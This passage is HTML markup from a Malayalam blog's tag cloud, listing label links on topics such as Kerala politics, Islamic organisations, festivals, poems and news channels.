<a dir='ltr' href='https://www.malayaali.com/search/label/Mangalam%20TV'>Mangalam TV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/mazha'>mazha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/mazhathulli'>mazhathulli</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/MediaOne'>MediaOne</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Meelad'>Meelad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Milad'>Milad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Minister'>Minister</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/MM%20Akbar'>MM Akbar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mobile'>Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Modi'>Modi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Muharram'>Muharram</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mujahid'>Mujahid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mujeeb%20Edavanna'>Mujeeb Edavanna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Murder'>Murder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Muslim%20League'>Muslim League</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/N%20D%20F'>N D F</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/OsamaBinLadin'>OsamaBinLadin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Outing'>Outing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Peace%20School'>Peace School</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Pinarayi%20Vijayan'>Pinarayi Vijayan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/poem'>poem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Political'>Political</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Politics'>Politics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/QLS'>QLS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Rahul%20Gandhi'>Rahul Gandhi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/rain'>rain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Rajasthan'>Rajasthan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Ramadan'>Ramadan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Sabarimala'>Sabarimala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Saudi'>Saudi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/SDPI'>SDPI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/sea'>sea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Shabab'>Shabab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Shamnad'>Shamnad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Shukkoor%20Swalahi'>Shukkoor Swalahi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Sister%20Jesmi'>Sister Jesmi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/SNC%20Lavalin'>SNC Lavalin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/TajMahal'>TajMahal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Thrithala'>Thrithala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Tips%20%26%20Tricks'>Tips &amp; Tricks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Typography'>Typography</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/UAE'>UAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/UIDAI'>UIDAI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Unity'>Unity</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Vallikkunnu'>Vallikkunnu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Vanitha%20Mathil'>Vanitha Mathil</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/varthamanam'>varthamanam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/VT%20Balram'>VT Balram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/Wisdom'>Wisdom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B4%BE%E0%B4%9A%E0%B4%BE%E0%B4%B0%E0%B4%82'>അന&#3390;ച&#3390;ര&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B5%81%E0%B4%AD%E0%B4%B5%E0%B4%82'>അന&#3393;ഭവ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B5%82%E0%B4%AA%E0%B5%8D%20%E0%B4%B5%E0%B4%BF%E0%B4%86%E0%B5%BC'>അന&#3394;പ&#3405; വ&#3391;ആർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B5%8D%E0%B4%A7%E0%B4%B5%E0%B4%BF%E0%B4%B6%E0%B5%8D%E0%B4%B5%E0%B4%BE%E0%B4%B8%E0%B4%82'>അന&#3405;ധവ&#3391;ശ&#3405;വ&#3390;സ&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AC%E0%B5%8D%E0%B4%A6%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%B9%E0%B4%AE%E0%B5%80%E0%B4%A6%E0%B5%8D'>അബ&#3405;ദ&#3393;ല&#3405;&#8205;ഹമ&#3392;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AD%E0%B4%BF%E0%B4%AE%E0%B5%81%E0%B4%96%E0%B4%82'>അഭ&#3391;മ&#3393;ഖ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AD%E0%B4%BF%E0%B4%B2%E0%B4%BE%E0%B4%B7%E0%B5%8D'>അഭ&#3391;ല&#3390;ഷ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AF%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B5%80'>അയ&#3393;ക&#3405;ത&#3392;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%B0%E0%B5%81%E0%B4%B5%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%B0'>അര&#3393;വ&#3391;ക&#3405;കര</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%85%E0%B4%B5%E0%B4%A7%E0%B4%BF'>അവധ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%86%E0%B4%A7%E0%B4%BE%E0%B5%BC'>ആധ&#3390;ർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%86%E0%B4%AE%E0%B5%87%E0%B4%A8%E0%B5%8D%E2%80%8D'>ആമ&#3399;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%86%E0%B4%B6%E0%B4%82%E0%B4%B8%E0%B4%95%E0%B4%B3%E0%B5%8D%E2%80%8D'>ആശ&#3330;സകള&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%87%E0%B4%AA%E0%B4%BF%20%E0%B4%9C%E0%B4%AF%E0%B4%B0%E0%B4%BE%E0%B4%9C%E0%B5%BB'>ഇപ&#3391; ജയര&#3390;ജൻ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%87%E0%B4%B8%E0%B5%8D%E0%B4%B0%E0%B4%BE%E0%B4%88%E0%B4%B2%E0%B5%8D%E2%80%8D'>ഇസ&#3405;ര&#3390;ഈല&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%87%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B1%E0%B4%BE%E0%B4%88%E0%B4%B2%E0%B5%8D%E2%80%8D'>ഇസ&#3405;&#8204;റ&#3390;ഈല&#3405;&#8205;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%88%E0%B4%A6%E0%B5%8D%20%E0%B4%AE%E0%B5%81%E0%B4%AC%E0%B4%BE%E0%B4%B1%E0%B4%95%E0%B5%8D'>ഈദ&#3405; മ&#3393;ബ&#3390;റക&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%89%E0%B4%B8%E0%B4%BE%E0%B4%AE'>ഉസ&#3390;മ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B4%82%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%85%E0%B4%95%E0%B5%8D%E0%B4%AC%E0%B5%BC'>എ&#3330;&#8204;എ&#3330; അക&#3405;ബർ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B5%BB%20%E0%B4%A1%E0%B4%BF%20%E0%B4%8E%E0%B4%AB%E0%B5%8D'>എൻ ഡ&#3391; എഫ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B4%AA%E0%B4%BF%20%E0%B4%85%E0%B5%BB%E0%B4%B7%E0%B4%BF%E0%B4%A6%E0%B5%8D'>എപ&#3391; അൻഷ&#3391;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B5%BD%E0%B4%A1%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%AB%E0%B5%8D'>എൽഡ&#3391;&#8204;എഫ&#3405;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8E%E0%B4%B8%E0%B5%8D%20%E0%B4%A1%E0%B4%BF%20%E0%B4%AA%E0%B4%BF%20%E0%B4%90'>എസ&#3405; ഡ&#3391; പ&#3391; ഐ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8F%E0%B4%95%E0%B4%BE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B4%A4'>ഏക&#3390;ന&#3405;തത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%8F%E0%B4%95%E0%B5%86%E0%B4%9C%E0%B4%BF'>ഏക&#3398;ജ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%90%E0%B4%95%E0%B5%8D%E0%B4%AF%E0%B4%82'>ഐക&#3405;യ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%90%E0%B4%A8%E0%B5%81%20%E0%B4%A8%E0%B5%81%E0%B4%B9'>ഐന&#3393; ന&#3393;ഹ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%90%E0%B4%B8%E0%B4%BF%E0%B4%AF%E0%B5%81'>ഐസ&#3391;യ&#3393;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%92%E0%B4%B8%E0%B4%BE%E0%B4%AE%20%E0%B4%AC%E0%B4%BF%E0%B5%BB%20%E0%B4%B2%E0%B4%BE%E0%B4%A6%E0%B4%BF%E0%B5%BB'>ഒസ&#3390;മ ബ&#3391;ൻ ല&#3390;ദ&#3391;ൻ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%93%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%AE'>ഓര&#3405;&#8205;മ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%93%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%AE%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%B1%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D'>ഓര&#3405;&#8205;മക&#3405;ക&#3393;റ&#3391;പ&#3405;പ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%AE%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B5%8D'>കമന&#3405;റ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%AE%E0%B4%B2%20%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%AF%E0%B5%8D%E0%B4%AF'>കമല സ&#3393;രയ&#3405;യ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%B5%E0%B4%BF%E0%B4%A4'>കവ&#3391;ത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%B3%E0%B5%8D%E0%B4%B3%20%E0%B4%86%E0%B4%A4%E0%B5%8D%E0%B4%AE%E0%B5%80%E0%B4%AF%E0%B4%A4'>കള&#3405;ള ആത&#3405;മ&#3392;യത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%B1%E0%B4%BE%E0%B4%AE%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D'>കറ&#3390;മത&#3405;ത&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF%E0%B4%B0%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D'>ക&#3390;ത&#3405;ത&#3391;ര&#3391;പ&#3405;പ&#3405;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B4%AA%E0%B5%81%E0%B4%B0%E0%B4%82'>ക&#3390;ന&#3405;തപ&#3393;ര&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D'>ക&#3390;രക&#3405;ക&#3393;ന&#3405;ന&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%82%E0%B4%A3%E0%B5%8D%E2%80%8D'>ക&#3390;ര&#3405;&#8205;ട&#3405;ട&#3394;ണ&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%B8%E0%B5%BC%E0%B4%97%E0%B5%8B%E0%B4%9F%E0%B5%8D'>ക&#3390;സർഗ&#3403;ട&#3405;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BF%E0%B4%A8%E0%B4%BE%E0%B4%B2%E0%B5%82%E0%B4%B0%E0%B5%8D%E2%80%8D'>ക&#3391;ന&#3390;ല&#3394;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%86%20%E0%B4%95%E0%B5%86%20%E0%B4%AE%E0%B5%81%E0%B4%B9%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B4%A6%E0%B5%8D%20%E0%B4%B8%E0%B5%81%E0%B4%B2%E0%B5%8D%E0%B4%B2%E0%B4%AE%E0%B4%BF'>ക&#3398; ക&#3398; മ&#3393;ഹമ&#3405;മദ&#3405; സ&#3393;ല&#3405;ലമ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%86%E2%80%8C%E0%B4%8E%E0%B5%BB%E0%B4%8E%E0%B4%82'>ക&#3398;&#8204;എൻഎ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%87%E0%B4%B0%E0%B4%B3%20%E0%B4%AA%E0%B5%8B%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D'>ക&#3399;രള പ&#3403;ല&#3392;സ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%88%E0%B4%B0%E0%B4%B3%E0%B4%BF'>ക&#3400;രള&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8A%E0%B4%B2%E0%B4%AA%E0%B4%BE%E0%B4%A4%E0%B4%95%E0%B4%82'>ക&#3402;ലപ&#3390;തക&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8A%E0%B4%B1%E0%B5%8B%E0%B4%A3'>ക&#3402;റ&#3403;ണ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8B%E0%B4%B5%E0%B4%BF%E0%B4%A1%E0%B5%8D19'>ക&#3403;വ&#3391;ഡ&#3405;19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%95%E0%B5%8D%E0%B4%B2%E0%B5%8B%E0%B4%B8%E0%B5%8D%20%E0%B4%8E%E0%B5%BB%E0%B4%95%E0%B5%97%E0%B4%A3%E0%B5%8D%E0%B4%9F%E0%B5%BC'>ക&#3405;ല&#3403;സ&#3405; എൻക&#3415;ണ&#3405;ടർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%96%E0%B5%81%E0%B4%B0%E0%B5%8D%E2%80%8D%E2%80%8C%E0%B4%86%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%B2%E0%B5%87%E0%B4%A3%E0%B4%BF%E0%B4%82%E0%B4%97%E0%B5%8D%20%E0%B4%B8%E0%B5%8D%E0%B4%95%E0%B5%82%E2%80%8D%E0%B4%B3%E0%B5%8D%E2%80%8D'>ഖ&#3393;ര&#3405;&#8205;&#8204;ആന&#3405;&#8205; ല&#3399;ണ&#3391;&#3330;ഗ&#3405; സ&#3405;ക&#3394;&#8205;ള&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%96%E0%B5%81%E0%B4%B0%E0%B5%8D%E2%80%8D%E2%80%8C%E0%B4%86%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%B5%E0%B4%BF%E0%B4%9C%E0%B5%8D%E0%B4%9E%E0%B4%BE%E0%B4%A8%20%E0%B4%AA%E0%B4%B0%E0%B5%80%E0%B4%95%E0%B5%8D%E0%B4%B7'>ഖ&#3393;ര&#3405;&#8205;&#8204;ആന&#3405;&#8205; വ&#3391;ജ&#3405;ഞ&#3390;ന പര&#3392;ക&#3405;ഷ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%97%E0%B4%B8%E0%B5%8D%E0%B4%B8'>ഗസ&#3405;സ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%97%E0%B4%BE%E0%B4%B8'>ഗ&#3390;സ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9A%E0%B4%A4%E0%B4%BF'>ചത&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9A%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%95'>ചന&#3405;ദ&#3405;ര&#3391;ക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9A%E0%B4%BE%E0%B4%B5%E0%B5%87%E0%B4%B0%E0%B5%8D%E2%80%8D'>ച&#3390;വ&#3399;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9A%E0%B5%86%E0%B4%B1%E0%B4%BF%E0%B4%AF%E0%B4%AE%E0%B5%81%E0%B4%A3%E0%B5%8D%E0%B4%9F%E0%B4%82'>ച&#3398;റ&#3391;യമ&#3393;ണ&#3405;ട&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%A8%E0%B5%8D%E0%B4%AE%E0%B4%AD%E0%B5%82%E0%B4%AE%E0%B4%BF'>ജന&#3405;മഭ&#3394;മ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%AE%E0%B4%BE%E2%80%8C%E0%B4%85%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%86%20%E0%B4%87%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BE%E0%B4%AE%E0%B4%BF'>ജമ&#3390;&#8204;അത&#3405;ത&#3398; ഇസ&#3405;&#8204;ല&#3390;മ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%AF%E0%B5%8D%20%E0%B4%B9%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%8D%20%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF'>ജയ&#3405; ഹ&#3391;ന&#3405;ദ&#3405; ട&#3391;വ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D'>ജ&#3391;ന&#3405;ന&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9C%E0%B4%BF%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D%20%E0%B4%AC%E0%B4%BE%E0%B4%A7'>ജ&#3391;ന&#3405;ന&#3405; ബ&#3390;ധ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF'>ട&#3391;വ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A1%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%B5%E0%B4%BF%E0%B4%A8%E0%B4%BF%E0%B4%B8%E0%B4%82'>ഡ&#3390;ര&#3405;&#8205;വ&#3391;ന&#3391;സ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A1%E0%B5%8B.%20%E0%B4%AA%E0%B4%BF%E0%B4%AA%E0%B4%BF%20%E0%B4%85%E0%B4%AC%E0%B5%8D%E0%B4%A6%E0%B5%81%E0%B5%BD%20%E0%B4%B9%E0%B4%96%E0%B5%8D'>ഡ&#3403;. പ&#3391;പ&#3391; അബ&#3405;ദ&#3393;ൽ ഹഖ&#3405;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A4%E0%B4%BE%E0%B4%9C%E0%B5%8D%E0%B4%AE%E0%B4%B9%E0%B5%BD'>ത&#3390;ജ&#3405;മഹൽ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A4%E0%B5%80%E0%B4%B5%E0%B5%8D%E0%B4%B0%E0%B4%B5%E0%B4%BE%E0%B4%A6%E0%B4%82'>ത&#3392;വ&#3405;രവ&#3390;ദ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A4%E0%B5%83%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BE%E0%B4%B2'>ത&#3395;ത&#3405;ത&#3390;ല</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A4%E0%B5%83%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%A8%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B4%BF'>ത&#3395;പ&#3405;പനച&#3405;ച&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B4%BE%E0%B4%B1%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%87%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B2%E0%B4%BE%E0%B4%82'>ദ&#3390;റ&#3393;ല&#3405;&#8205;ഇസ&#3405;&#8204;ല&#3390;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B4%BE%E0%B4%B1%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%95%E0%B5%81%E0%B4%AB%E0%B5%8D%E0%B4%B0%E0%B4%B0%E0%B5%8D%E2%80%8D'>ദ&#3390;റ&#3393;ല&#3405;&#8205;ക&#3393;ഫ&#3405;രര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B4%BE%E0%B4%B1%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%B9%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%AC%E0%B5%8D%E2%80%8C'>ദ&#3390;റ&#3393;ല&#3405;&#8205;ഹര&#3405;&#8205;ബ&#3405;&#8204;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B5%81%E0%B4%AC%E0%B5%88'>ദ&#3393;ബ&#3400;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.malayaali.com/search/label/%E0%B4%A6%E0%B5%88%E0%B4%B5%E0%B4%82'>ദ&#3400;വ&#3330;</a>
</span>
<span class='label-size label-size-1'>
